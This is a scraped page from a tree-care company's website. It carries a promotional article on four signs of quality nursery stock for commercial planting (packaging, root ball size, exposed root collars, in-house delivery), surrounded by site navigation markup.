<img class="lazyload" width="430" height="282" data-sizes="auto" data-srcset="/media/ww2lx0iv/climate-change.jpg?width=150&height=99&v=1da506f4d265280&format=webp&quality=80 150w, /media/ww2lx0iv/climate-change.jpg?width=300&height=197&v=1da506f4d265280&format=webp&quality=80 300w, /media/ww2lx0iv/climate-change.jpg?width=430&height=282&v=1da506f4d265280&format=webp&quality=80 430w " data-src="/media/ww2lx0iv/climate-change.jpg?width=430&height=282&v=1da506f4d265280&format=webp&quality=80" src="data:image/svg+xml,%3Csvg xmlns='http%3A%2F%2Fwww.w3.org/2000/svg' width='430' height='282' viewBox='0 0 215 141'%3E%3C/svg%3E" alt="Climate Change" />                                                <a href="/videos/impacts-of-climate-change/" class="articleTitle">Addressing Climate Change Projections &amp; The Impact</a>
                                                <div class="date"></div>
                                                <div class="text">Dr. Daniel Herms, Vice President of Research &amp; Development at Davey, shares recent climate change data and projections.</div>
                                            </div>
                                    </div>
                            </div>
                        </div>
                    </div>
            </li>
                </ul>
            </nav>
</div>


                    <nav class="nav navbar mobileNavigation" aria-label="Mobile Navigation" id="mobileNavigation">
       
        <div class="top-menu">
            <button id="mobileNavbarToggler" class="navbar-toggler" type="button" >
                <span class="bars open-icon">
                    <span class="bar1"></span>
                    <span class="bar2"></span>
                    <span class="bar3"></span>
                </span>
                <span class="close-icon"></span>
                <span class="text">Menu<span class="nv"> Toggle</span></span>
            </button>
            <div class="logo">
                    <a href="/">
	                    <picture>
	                        <source media="(min-width: 1400px)" srcset="[data-uri]" />
	                        <img class="lazyload" width="294" height="104" data-sizes="auto" data-srcset="/media/1pdlesft/davey-tree-logo.svg?anchor=center&mode=pad&height=54&width=150&quality=80 150w, /media/1pdlesft/davey-tree-logo.svg?anchor=center&mode=pad&height=104&quality=80 294w " data-src="/media/1pdlesft/davey-tree-logo.svg?anchor=center&mode=pad&height=104&quality=80" src="data:image/svg+xml,%3Csvg xmlns='http%3A%2F%2Fwww.w3.org/2000/svg' width='294' height='104' viewBox='0 0 147 52'%3E%3C/svg%3E" alt="Davey Tree Logo" />
	                    </picture>
                    </a>
            </div>
                <a href="/manage-account/" target="_blank" class="accountLink">
                    <span class="icon"></span>
                    <span class="text">Account</span>
                </a>
                <button class="searchLink">
                    <span class="icon"></span>
                    <span class="text">Search</span>
                </button>
        </div>
        <div class="menuContent sr-none">
            <div class="top-menu">
                <div class="logo">
                        <a href="/">
		                    <picture>
		                        <source media="(min-width: 1400px)" srcset="[data-uri]" />
		                        <img class="lazyload" width="294" height="104" data-sizes="auto" data-srcset="/media/1pdlesft/davey-tree-logo.svg?anchor=center&mode=pad&height=54&width=150&quality=80 150w, /media/1pdlesft/davey-tree-logo.svg?anchor=center&mode=pad&height=104&quality=80 294w " data-src="/media/1pdlesft/davey-tree-logo.svg?anchor=center&mode=pad&height=104&quality=80" src="data:image/svg+xml,%3Csvg xmlns='http%3A%2F%2Fwww.w3.org/2000/svg' width='294' height='104' viewBox='0 0 147 52'%3E%3C/svg%3E" alt="Davey Tree Logo" />
		                    </picture>
		                </a>
                </div>
                    <button class="searchLink">
                        <span class="icon"></span>
                        <span class="text">Search</span>
                    </button>
                <button type="button" class="close closeButton"><span class="icon"></span><span class="sr-only">Close</span></button>
            </div>
            
        <ul class="mobileMenuList">
                <li class="has-dropdown megamenu" id="mmRoot0">
                    <a href="/residential-tree-services/">
                        <span class="text">Residential</span>
                    </a>
                </li>
                <li class="has-dropdown megamenu" id="mmRoot1">
                    <a href="/commercial-services/">
                        <span class="text">Commercial</span>
                    </a>
                </li>
                <li class="has-dropdown megamenu" id="mmRoot2">
                    <a href="/utility-services/">
                        <span class="text">Utility Solutions</span>
                    </a>
                </li>
                <li class="has-dropdown megamenu" id="mmRoot3">
                    <a href="/environmental-consulting-services/">
                        <span class="text">Environmental Consulting</span>
                    </a>
                </li>
                <li class=" megamenu" id="mmRoot4">
                    <a href="/portfolio/">
                        <span class="text">Portfolio</span>
                    </a>
                </li>
                <li class="has-dropdown megamenu" id="mmRoot5">
                    <a href="/about/">
                        <span class="text">About</span>
                    </a>
                </li>
                <li class="has-dropdown megamenu" id="mmRoot6">
                    <a href="/knowledge-center/">
                        <span class="text">Knowledge Center</span>
                    </a>
                </li>
        </ul>
        <div class="mobileSubmenus">
                        <div class="submenu" id="mmRoot0Submenu">
                                <div class="contentBlock">
                                    <div class="level1Headline">
                                        <div class="headline">Residential</div>
                                        <button type="button" class="submenuBack">
                                            <span class="sr-only">Back</span>
                                            <span class="icon"></span>
                                        </button>
                                    </div>
                                    <div class="text">
                                        <p>Our ISA certified arborists live and work in your community. Our tree doctors are committed to helping take care of your trees and shrubs to ensure your property remains beautiful and healthy.</p>
                                    </div>
                                        <a href="/residential-tree-services/" class="textLinkArrow">Learn More About Our Residential <span class="lastWord">Services<span class="icon"></span></span></a>
                                </div>
                            <ul class="menuRoot">
                                            <li class="has-dropdown">
                                                <a href="/residential-tree-services/">
                                                    <span class="text">Tree Services</span>
                                                </a>
                                                    <ul>
<li class="primary-nav-link"><a href="/residential-tree-services/">Tree Services Page</a></li>            <li class="primary-nav-link ">
                <a href="/residential-tree-services/tree-health-inspection-treatment/">
                    Tree Health Inspection &amp; Treatment
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/residential-tree-services/tree-planting-transplanting/">
                    Tree Planting &amp; Transplanting
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/residential-tree-services/shrub-pruning/">
                    Shrub Pruning
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/residential-tree-services/tree-removal/">
                    Tree Removal
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/residential-tree-services/tree-shrub-fertilization/">
                    Tree &amp; Shrub Fertilization
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/residential-tree-services/tree-trimming-pruning/">
                    Tree Trimming &amp; Pruning
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/residential-tree-services/storm-prep-support-systems-for-trees/">
                    Storm Prep &amp; Support Systems For Trees
                </a>
            </li>
                                                    </ul>
                                            </li>
                                            <li class="has-dropdown">
                                                <a href="/residential-tree-services/lawn-care-services/">
                                                    <span class="text">Lawn Services</span>
                                                </a>
                                                    <ul>
<li class="primary-nav-link"><a href="/residential-tree-services/lawn-care-services/">Lawn Services Page</a></li>            <li class="primary-nav-link ">
                <a href="/residential-tree-services/lawn-care-services/lawn-aeration-overseeding/">
                    Lawn Aeration &amp; Overseeding
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/residential-tree-services/lawn-care-services/lawn-fertilization/">
                    Lawn Fertilization
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/residential-tree-services/lawn-care-services/lawn-pest-grub-control/">
                    Lawn Pest &amp; Grub Control
                </a>
            </li>
                                                    </ul>
                                            </li>
                                            <li class="has-dropdown">
                                                <a href="">
                                                    <span class="text">Regional Services</span>
                                                </a>
                                                    <ul>
            <li class="primary-nav-link ">
                <a href="/premium-mulch/">
                    Mulch Production &amp; Delivery
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/professional-landscaping/">
                    Landscape Design &amp; Installation
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/commercial-services/large-tree-moving/">
                    Large Tree Moving
                </a>
            </li>
                                                    </ul>
                                            </li>
                                            <li class="">
                                                <a href="/residential-tree-services/daveycare-client-promise/">
                                                    <span class="text">DaveyCare&#x2120; Client Promise</span>
                                                </a>
                                            </li>
                                            <li class="">
                                                <a href="/residential-tree-services/refer-a-friend/">
                                                    <span class="text">Refer A Friend To Davey</span>
                                                </a>
                                            </li>
                                            <li class="">
                                                <a href="/residential-tree-services/certified-tree-doctor/">
                                                    <span class="text">Certified Arborists</span>
                                                </a>
                                            </li>
                            </ul>
                                <div class="submenuEndLink">
                                <a href="/about/contact-us/"  class="btn">Find Local Office</a>
                            </div>
                            
                        </div>
                        <div class="submenu" id="mmRoot1Submenu">
                                <div class="contentBlock">
                                    <div class="level1Headline">
                                        <div class="headline">Commercial</div>
                                        <button type="button" class="submenuBack">
                                            <span class="sr-only">Back</span>
                                            <span class="icon"></span>
                                        </button>
                                    </div>
                                    <div class="text">
                                        <p>Davey provides comprehensive landscaping, grounds management, and<span> </span>tree care services<span> on commercial properties across North America. </span></p>
                                    </div>
                                        <a href="/commercial-services/" class="textLinkArrow">Learn More About Our Commercial <span class="lastWord">Services<span class="icon"></span></span></a>
                                </div>
                            <ul class="menuRoot">
                                            <li class="has-dropdown">
                                                <a href="">
                                                    <span class="text">Services</span>
                                                </a>
                                                    <ul>
            <li class="primary-nav-link ">
                <a href="/commercial-services/commercial-grounds-maintenance/">
                    Commercial Grounds Maintenance
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/commercial-services/commercial-tree-care-services/">
                    Commercial Tree Care Services
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/commercial-services/commercial-snow-ice-removal/">
                    Commercial Snow &amp; Ice Management
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/commercial-services/landscape-enhancements/">
                    Landscape Enhancements
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/commercial-services/nationwide/">
                    Multi-Location Management
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/commercial-services/water-management-solutions/">
                    Water Management Solutions
                </a>
            </li>
                                                    </ul>
                                            </li>
                                            <li class="has-dropdown">
                                                <a href="">
                                                    <span class="text">Regional Services</span>
                                                </a>
                                                    <ul>
            <li class="primary-nav-link ">
                <a href="/professional-landscaping/">
                    Landscape Design &amp; Installation
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/commercial-services/large-tree-moving/">
                    Large Tree Moving
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/premium-mulch/">
                    Mulch Production &amp; Delivery
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/commercial-services/sports-turf-management/">
                    Sports Turf Management
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/commercial-services/the-davey-nursery/">
                    The Davey Nursery
                </a>
            </li>
                                                    </ul>
                                            </li>
                                            <li class="">
                                                <a href="/commercial-services/teams/">
                                                    <span class="text">Meet Our Business Developers</span>
                                                </a>
                                            </li>
                                            <li class="has-dropdown">
                                                <a href="">
                                                    <span class="text">Property Types</span>
                                                </a>
                                                    <ul>
            <li class="primary-nav-link ">
                <a href="/commercial-services/cemetery/">
                    Cemetery
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/commercial-services/class-a-property-landscaping-services/">
                    Class A
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/commercial-services/educational-campuses/">
                    Educational Campuses
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/commercial-services/golf-course-tree-and-landscaping-services/">
                    Golf Courses
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/commercial-services/healthcare/">
                    Healthcare
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/commercial-services/hoa-cdd/">
                    HOA/CDD
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/commercial-services/hospitality/">
                    Hospitality
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/commercial-services/industrial/">
                    Industrial
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/commercial-services/military-family-housing/">
                    Military Family Housing
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/commercial-services/multifamily-housing/">
                    Multifamily Housing
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/commercial-services/municipality/">
                    Municipality
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/commercial-services/parks-trails/">
                    Parks &amp; Trails
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/commercial-services/retail/">
                    Retail
                </a>
            </li>
                                                    </ul>
                                            </li>
                                            <li class="">
                                                <a href="/portfolio/">
                                                    <span class="text">Browse Our Work</span>
                                                </a>
                                            </li>
                                            <li class="">
                                                <a href="/commercial-blog/">
                                                    <span class="text">Read Our Commercial Blog</span>
                                                </a>
                                            </li>
                            </ul>
                                <div class="submenuEndLink">
                                <a href="/about/contact-us/"  class="btn">Contact Us</a>
                            </div>
                            
                        </div>
                        <div class="submenu" id="mmRoot2Submenu">
                                <div class="contentBlock">
                                    <div class="level1Headline">
                                        <div class="headline">Utility Solutions</div>
                                        <button type="button" class="submenuBack">
                                            <span class="sr-only">Back</span>
                                            <span class="icon"></span>
                                        </button>
                                    </div>
                                    <div class="text">
                                        <p><span class="NormalTextRun SCXW67890204 BCX0">From vegetation management and asset management to make-ready engineering services, we can help you reach your goals with expert service and a commitment to quality.</span></p>
                                    </div>
                                        <a href="/utility-services/" class="textLinkArrow">Learn More About Our Utility <span class="lastWord">Solutions<span class="icon"></span></span></a>
                                </div>
                            <ul class="menuRoot">
                                            <li class="has-dropdown">
                                                <a href="">
                                                    <span class="text">Services</span>
                                                </a>
                                                    <ul>
            <li class="primary-nav-link ">
                <a href="/utility-services/vegetation-management-consulting-services/">
                    Vegetation Management Consulting
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/utility-services/asset-management/">
                    Asset Management Consulting
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/utility-services/environmental-consulting-for-utilities/">
                    Environmental Consulting
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/utility-services/line-clearance/">
                    Utility Line Clearance
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/utility-services/emergency-storm-response/">
                    Storm Response And Natural Disaster Recovery
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/utility-services/communications-construction-services/">
                    Communications Construction
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/utility-services/technology-software-solutions/">
                    Technology &amp; Software Solutions
                </a>
            </li>
                                                    </ul>
                                            </li>
                                            <li class="">
                                                <a href="/utility-services/safety/">
                                                    <span class="text">Our Commitment to Safety</span>
                                                </a>
                                            </li>
                                            <li class="has-dropdown">
                                                <a href="">
                                                    <span class="text">Markets Served</span>
                                                </a>
                                                    <ul>
            <li class="primary-nav-link ">
                <a href="/utility-services/investor-owned-utilities/">
                    Investor-Owned
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/utility-services/utility-cooperatives/">
                    Cooperatives
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/utility-services/municipal/">
                    Municipal
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/utility-services/pipeline-services/">
                    Natural Gas/Pipeline
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/utility-services/railway-vegetation-management/">
                    Railway
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/utility-services/transportation/">
                    Transportation
                </a>
            </li>
                                                    </ul>
                                            </li>
                                            <li class="">
                                                <a href="/utility-services/teams/">
                                                    <span class="text">Meet Our Team</span>
                                                </a>
                                            </li>
                                            <li class="">
                                                <a href="https://www.davey.com/portfolio/?type-of-client=communication-utility,electric-co-op-utility,electric-government-utility,electric-investor-owned-utility">
                                                    <span class="text">Browse Our Work</span>
                                                </a>
                                            </li>
                            </ul>
                                <div class="submenuEndLink">
                                <a href="/about/contact-us/"  class="btn">Contact Us</a>
                            </div>
                            
                        </div>
                        <div class="submenu" id="mmRoot3Submenu">
                                <div class="contentBlock">
                                    <div class="level1Headline">
                                        <div class="headline">Environmental Consulting</div>
                                        <button type="button" class="submenuBack">
                                            <span class="sr-only">Back</span>
                                            <span class="icon"></span>
                                        </button>
                                    </div>
                                    <div class="text">
                                        <p><span class="NormalTextRun SCXW80064496 BCX0">Our team of experts can provide the guidance, analysis, and quality service you need to manage the natural resources on your property. From wetlands and streams to stormwater management and tree inventories, we offer turn-key solutions for clients nationwide. </span> </p>
                                    </div>
                                        <a href="/environmental-consulting-services/" class="textLinkArrow">Learn More About Our Environmental <span class="lastWord">Services<span class="icon"></span></span></a>
                                </div>
                            <ul class="menuRoot">
                                            <li class="has-dropdown">
                                                <a href="">
                                                    <span class="text">Services</span>
                                                </a>
                                                    <ul>
            <li class="primary-nav-link ">
                <a href="/environmental-consulting-services/wetland-stream/">
                    Wetland &amp; Stream
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/environmental-consulting-services/environmental-design-ecosystem-restoration/">
                    Environmental Design &amp; Ecosystem Restoration
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/environmental-consulting-services/stormwater-management-compliance/">
                    Stormwater Management &amp; Compliance
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/environmental-consulting-services/urban-community-forestry/">
                    Urban &amp; Community Forestry
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/environmental-consulting-services/treekeeper-inventory-management-software/">
                    TreeKeeper Inventory Management Software
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/environmental-consulting-services/invasive-species-management-control/">
                    Invasive Species Management &amp; Control
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/environmental-consulting-services/civil-engineering-surveying/">
                    Civil Engineering &amp; Surveying
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/environmental-consulting-services/landscape-architecture-ecological-design/">
                    Landscape Architecture &amp; Ecological Design
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/environmental-consulting-services/grant-writing/">
                    Grant Writing
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/environmental-consulting-services/soils-evaluations-consulting/">
                    Soils Evaluations &amp; Consulting
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/environmental-consulting-services/coastal-permitting-solutions/">
                    Coastal Permitting Solutions
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="https://www.daveymitigation.com/">
                    Mitigation Solutions
                </a>
            </li>
                                                    </ul>
                                            </li>
                                            <li class="">
                                                <a href="/environmental-consulting-services/locations/">
                                                    <span class="text">Find Your Local DRG Team</span>
                                                </a>
                                            </li>
                                            <li class="">
                                                <a href="/environmental-consulting-services/teams/">
                                                    <span class="text">Meet Our Leadership Team</span>
                                                </a>
                                            </li>
                                            <li class="">
                                                <a href="/portfolio/">
                                                    <span class="text">Browse Our Work</span>
                                                </a>
                                            </li>
                                            <li class="">
                                                <a href="/environmental-consulting-services/resources-news/">
                                                    <span class="text">Industry Updates</span>
                                                </a>
                                            </li>
                                            <li class="">
                                                <a href="/environmental-consulting-services/webinars/">
                                                    <span class="text">Webinars</span>
                                                </a>
                                            </li>
                            </ul>
                                <div class="submenuEndLink">
                                <a href="/about/contact-us/"  class="btn">Contact Us</a>
                            </div>
                            
                        </div>
                        <div class="submenu" id="mmRoot5Submenu">
                                <div class="contentBlock">
                                    <div class="level1Headline">
                                        <div class="headline">About Davey</div>
                                        <button type="button" class="submenuBack">
                                            <span class="sr-only">Back</span>
                                            <span class="icon"></span>
                                        </button>
                                    </div>
                                    <div class="text">
                                        <p>With operations throughout North America, our branches have expanded, but our commitment to scientifically-based horticultural and environmental services and outstanding client service has never wavered.</p>
                                    </div>
                                        <a href="/about/" class="textLinkArrow">Learn More About <span class="lastWord">Davey<span class="icon"></span></span></a>
                                </div>
                            <ul class="menuRoot">
                                            <li class="">
                                                <a href="/about/history/">
                                                    <span class="text">Company History</span>
                                                </a>
                                            </li>
                                            <li class="">
                                                <a href="/about/safety-culture/">
                                                    <span class="text">Safety Culture</span>
                                                </a>
                                            </li>
                                            <li class="">
                                                <a href="/about/community-engagement/">
                                                    <span class="text">Community Engagement</span>
                                                </a>
                                            </li>
                                            <li class="">
                                                <a href="/about/corporate-responsibility/">
                                                    <span class="text">Corporate Responsibility</span>
                                                </a>
                                            </li>
                                            <li class="">
                                                <a href="/about/expertise/">
                                                    <span class="text">Expertise &amp; Training</span>
                                                </a>
                                            </li>
                                            <li class="">
                                                <a href="/about/perseverance/">
                                                    <span class="text">Persevering Through Challenge</span>
                                                </a>
                                            </li>
                                            <li class="">
                                                <a href="/about/davey-institute/">
                                                    <span class="text">Science &amp; Research</span>
                                                </a>
                                            </li>
                                            <li class="">
                                                <a href="/about/employee-ownership/">
                                                    <span class="text">Employee Ownership</span>
                                                </a>
                                            </li>
                                            <li class="has-dropdown">
                                                <a href="/about/newsroom/">
                                                    <span class="text">Newsroom</span>
                                                </a>
                                                    <ul>
<li class="primary-nav-link"><a href="/about/newsroom/">Newsroom Page</a></li>            <li class="primary-nav-link ">
                <a href="https://www.davey.com/about/newsroom/?category=acquisition-press-releases,promotion-appointment-press-releases,miscellaneous-press-releases,industry-news">
                    Press Releases
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="https://www.davey.com/about/newsroom/?category=industry-news,davey-in-the-news">
                    News Articles
                </a>
            </li>
                                                    </ul>
                                            </li>
                                            <li class="">
                                                <a href="/about/corporate/">
                                                    <span class="text">Corporate Information</span>
                                                </a>
                                            </li>
                                            <li class="">
                                                <a href="/shareholder-relations/">
                                                    <span class="text">Shareholder Relations</span>
                                                </a>
                                            </li>
                                            <li class="">
                                                <a href="/about/careers/">
                                                    <span class="text">Career Opportunities</span>
                                                </a>
                                            </li>
                                            <li class="">
                                                <a href="/about/seed-campus/">
                                                    <span class="text">SEED Campus</span>
                                                </a>
                                            </li>
                            </ul>
                                <div class="submenuEndLink">
                                <a href="/about/contact-us/"  class="btn">Contact Us</a>
                            </div>
                            
                        </div>
                        <div class="submenu" id="mmRoot6Submenu">
                                <div class="contentBlock">
                                    <div class="level1Headline">
                                        <div class="headline">Knowledge Center</div>
                                        <button type="button" class="submenuBack">
                                            <span class="sr-only">Back</span>
                                            <span class="icon"></span>
                                        </button>
                                    </div>
                                    <div class="text">
                                        <p>Backed by The Davey Institute, the industry’s premier research and development laboratory, our team of experts share their knowledge on the most common topics and questions in arboriculture.</p>
                                    </div>
                                        <a href="/about/davey-institute/" class="textLinkArrow">Learn More About The Davey <span class="lastWord">Institute<span class="icon"></span></span></a>
                                </div>
                            <ul class="menuRoot">
                                            <li class="">
                                                <a href="https://blog.davey.com/">
                                                    <span class="text">Davey Blog for Homeowners</span>
                                                </a>
                                            </li>
                                            <li class="">
                                                <a href="/commercial-blog/">
                                                    <span class="text">Commercial Greenspace Guide Blog</span>
                                                </a>
                                            </li>
                                            <li class="">
                                                <a href="https://talkingtreeswithdaveytree.buzzsprout.com/1591846">
                                                    <span class="text">Talking Trees Podcast</span>
                                                </a>
                                            </li>
                                            <li class="">
                                                <a href="/videos/">
                                                    <span class="text">Video Gallery</span>
                                                </a>
                                            </li>
                                            <li class="">
                                                <a href="/insect-disease-resource-center/">
                                                    <span class="text">Pest &amp; Disease Resource Center</span>
                                                </a>
                                            </li>
                                            <li class="">
                                                <a href="/climate-change/">
                                                    <span class="text">Climate Science Research</span>
                                                </a>
                                            </li>
                            </ul>
                                <div class="submenuEndLink">
                                <a href="/about/contact-us/"  class="btn">Contact Us</a>
                            </div>
                            
                        </div>
        </div>

            <div class="endLinks">
                <div class="languageNavHolder">
                    <div class="languageNavigation">
                                    <button type="button" class="selector">
                <span class="currentLanguage">
                        <span class="icon lazyload d-none d-md-block">
                            <picture>
                                <source srcset="[data-uri]" media="(max-width: 767.98px)" />
                                <img class="lazyload" width="60" height="60" data-sizes="auto" srcset="/media/kpqj2d5h/en-us.svg?anchor=center&mode=pad&width=48&quality=80 48w " src="data:image/svg+xml,%3Csvg xmlns='http%3A%2F%2Fwww.w3.org/2000/svg' width='48' height='48' viewBox='0 0 1 1'%3E%3C/svg%3E" alt="En US" />
                            </picture>
                        </span>
                        <span class="icon lazyload d-block d-md-none">
                            <picture>
                                <source srcset="[data-uri]" media="(min-width: 768px)" />
                                <img class="lazyload" width="60" height="60" data-sizes="auto" data-srcset="/media/kpqj2d5h/en-us.svg?anchor=center&mode=pad&width=48&quality=80 48w " data-src="/media/kpqj2d5h/en-us.svg?anchor=center&mode=pad&width=48&quality=80" src="data:image/svg+xml,%3Csvg xmlns='http%3A%2F%2Fwww.w3.org/2000/svg' width='48' height='48' viewBox='0 0 1 1'%3E%3C/svg%3E" alt="En US" />
                            </picture>
                        </span>
                    <span class="language">USA</span>
                </span>
            </button>
        <div class="optionsDropdown">
            <ul class="options">
                        <li class="en-CA ">
                            <a href="https://www.daveytree.ca/" target="_blank">
                                <span class="icon">
                                    <img class="lazyload" width="60" height="60" data-sizes="auto" data-srcset="/media/ksgjfvqb/en-ca.svg?anchor=center&mode=pad&width=48&quality=80 48w " data-src="/media/ksgjfvqb/en-ca.svg?anchor=center&mode=pad&width=48&quality=80" src="data:image/svg+xml,%3Csvg xmlns='http%3A%2F%2Fwww.w3.org/2000/svg' width='48' height='24' viewBox='0 0 2 1'%3E%3C/svg%3E" alt="En CA" />
                                </span>
                                <span class="text">CA</span>
                            </a>
                        </li>
            </ul>
        </div>

                    </div>
                </div>
                <div class="utilityNavigation">        <ul>
                <li><a href="/about/careers/" >Careers</a></li>
                <li><a href="/about/corporate-responsibility/" >Corporate Responsibility</a></li>
        </ul>
</div>
                    <a href="/about/contact-us/" class="btn endLinkButton" >Contact Us</a>
            </div>
        </div>
    </nav>

                



            </header>

        <main id="skipDestination" tabindex="-1" class="">

    
            
            <div class="pageContent">
                        <div class="breadcrumbs">
            <div class="container">
                <div class="row">
                    <ul>
                                <li><a href="/">Home</a></li>
                                <li><a href="/commercial-services/">Commercial</a></li>
                                <li><a href="/commercial-services/the-davey-nursery/">The Davey Nursery</a></li>
                                <li>Quality Nursery Stock</li>
                    </ul>
                </div>
            </div>
            <script type="application/ld+json">
                {
                "@context": "https://schema.org",
                "@type": "BreadcrumbList",
                "itemListElement": 
                [
            {
                                    "@type": "ListItem",
                                    "position": 1,
                                    "name": "Home",
                                    "item": "https://www.davey.com/"
                                },                                {
                                    "@type": "ListItem",
                                    "position": 2,
                                    "name": "Commercial",
                                    "item": "https://www.davey.com/commercial-services/"
                                },                                {
                                    "@type": "ListItem",
                                    "position": 3,
                                    "name": "The Davey Nursery",
                                    "item": "https://www.davey.com/commercial-services/the-davey-nursery/"
                                },                                {
                                    "@type": "ListItem",
                                    "position": 4,
                                    "name": "Quality Nursery Stock",
                                    "item": "https://www.davey.com/commercial-services/the-davey-nursery/quality-nursery-stock/"
                                }                                    ]}
            </script>
        </div>

<div id="skipDestination" tabindex="-1" aria-hidden="true"></div>



<section class="blockList">
	<div class="umb-block-list">
<div class="featureCTA1BE blockEditor noImage tm bm  mw- ">
    <div class="container">
        <div class="tsiRow imageAlignRight">

            <div class="colText">
                <div class="inner">
<h2 class="headline">Plant Healthier Trees By Selecting Quality Nursery Stock</h2>                    <div class="text">
                        <p>When you need trees for your commercial facilities or municipalities, you want to know that what you plant will provide value for your community for years to come. </p><p>That means getting quality trees from the start. </p><p>But not every tree you purchase is created equal. Trees from big box stores, warehouses, or even some nurseries may have been shipped from other regions, haven’t been properly grown or maintained, or have been packaged in a way that makes them more difficult to become established in their new homes on your client’s property. </p><p>With trees, quality nursery stock can mean the difference between a long-lasting valuable property asset vs. a customer call-back or tree warranty or replacement issue down the road. In fact, according to a survey by DeepRoot Green Infrastructure, quality of nursery stock is the No. 1 reason landscape and design professionals say they choose a grower. Unfortunately, 44% of respondents say it is either very difficult or somewhat difficult to find the quality of tree stock they need. </p><p>There are actually some clues you can use to determine whether you’re getting the best product. Here are 4 differentiators that signal high quality nursery stock when you’re seeking trees. </p><h4 class="headline">1. Tree Packaging Matters</h4><p>When you order your trees for delivery or pickup your trees from the nursery, it’s not the best sign if they were grown or packaged in containers. </p><p>Many times, if trees are contained too long, the roots have a tendency to circle the inside of the container, which can lead to an eventual girdling and choking of other roots, negatively impacting the tree. </p><p>A better solution is a ball-and-burlap tree where the root ball is held together by a metal basket, so a larger amount of established roots come with the tree than the container version. </p><p>Nurseries with heavier clay soil will also be able to provide ball-and-burlap trees with root balls that hold together better than nurseries that grow their trees in sandier soil. </p><h4 class="headline">2. The Bigger the Root Ball, the Better</h4><p>When you’re shopping for trees, the bigger the root ball, the better. </p><p>For 2-inch caliper trees, the standard size of a root ball is around 24 inches in diameter. You want to make sure you’re getting a root ball of at least this size to ensure there’s a decent amount of the tree’s root zone available for planting. </p><p>Some nurseries like the Davey Nursery will oversize their root balls -- to 28 inches -- to provide even more root zone and increase the tree’s survivability rate. </p><h4 class="headline">3. Root Collar Clarity</h4><p>Planting depth dictates tree health, and, unfortunately, it’s one of the biggest mistakes people make in the tree installation process.</p><p>A great nursery partner will help save you time and errors in the planting process.</p><p>For instance, Davey Nursery experts will help reveal trees’ root collars so you don’t have to do that work yourself. After crews dig and ball-and-burlap the trees, they’ll clear the soil on top to expose the root collars. This helps prevent your crews from planting trees too deep in the soil. </p><p>In addition to helping you plant trees at the right depth, the nursery you buy stock from should also be monitoring planting depth when they first put trees in the ground on their site.  </p><h4 class="headline">4. In-House Delivery</h4><p>A nursery that cares about quality trees should also be able to provide in-house delivery to you versus outsourcing it to a third party. That is a sign that they care about the state of its trees -- from planting to digging to packaging and then to storing and delivery. </p><p>A professional nursery partner like the Davey Nursery will even load trees in the exact manner you need them unloaded to save you additional time once they arrive. </p><p><em>You have a lot on your plate while managing installation and maintenance on your customers’ properties. We understand. Let our tree care experts provide you with the quality stock you need to ensure long-lasting trees and a solid planting experience that saves you time and limits your customer call-backs.</em></p><p><strong>Want to learn more about the quality trees the Davey Nursery provides? <a href="/about/contact-us/" title="Contact Us">Contact us for information</a> on our current inventory list.</strong></p>
                    </div>
                </div>
            </div>
        </div>
    </div>
</div>

</div>
</section>

            </div>

            <button type="button" class="bt "><span class="sr-only">Back To Top</span><span class="icon"></span></button>
            
        </main>

    <footer class="footerMain">
        <div class="footerContainer">
            <div class="footerRow">
                <div class="footerNavColumn">
                    <div class="footerNavColumnInner">
                            <nav class="navFooter navbar" aria-label="Footer Navigation">
                                 <ul class="nav navbar-nav">
                                        <li class="nav-item ftRoot">
                                            <a class="nav-link" href="/residential-tree-services/" target="">Residential</a>
                                                <ul>
                                                        <li>
